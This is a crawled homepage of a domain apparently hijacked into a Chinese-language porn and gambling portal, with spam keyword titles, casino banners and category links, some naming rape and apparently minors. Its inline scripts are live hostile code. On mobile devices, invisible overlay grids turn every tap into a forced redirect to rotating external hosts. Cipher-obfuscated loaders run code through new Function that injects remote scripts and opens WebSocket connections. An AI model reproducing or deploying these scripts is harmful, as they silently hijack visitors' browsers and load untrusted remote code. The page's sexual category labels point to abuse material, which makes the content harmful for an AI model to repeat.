

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotelclivia.com/
body_size: 11297
content:
<!doctype html><html lang="zh"><head><title>国产成人精品自在钱拍_国产一区二区免费_日本三区_强奸乱伦电影一区_精品二区三_色色色撸_国产精品亚洲一区二区三区久久_国产精品亚洲综合久久_精品免费久久久久久久_一起草视频在线线_免费看真人曰逼片</title><meta name="keywords" content="久久精品国产久久男男_国产一区二区高清_日韩av无码一区二区_国产精品亚洲一区二区三区久久_中文字幕一区二区三区日韩精品_国产精品免费大片_欧美不卡一区_国产精品福利电影一区二区三区四区_精品一二三_日本一区二区无码在线_国产第一区" /><meta name="description" content="成人国产精品一级毛片视频_国产一区二区免费_亚洲精品久久久97精品久久久久亚洲午夜_国产欧美精品一区二区三区_欧美做受❌❌❌高潮中文字幕_亚洲国产精品综合久久20_国片精品jk制服丝袜_国产午夜无码专区喷水_精品国产一区二区三区免费_免费大学生国产在线观看p_国产欧美精品一区二区三区四区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"hotelclivia.com","wapurl":"hotelclivia.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人精品自在钱拍_国产一区二区免费_日本三区_强奸乱伦电影一区_精品二区三_色色色撸_国产精品亚洲一区二区三区久久_国产精品亚洲综合久久_精品免费久久久久久久_一起草视频在线线_免费看真人曰逼片</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：hotelclivia.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 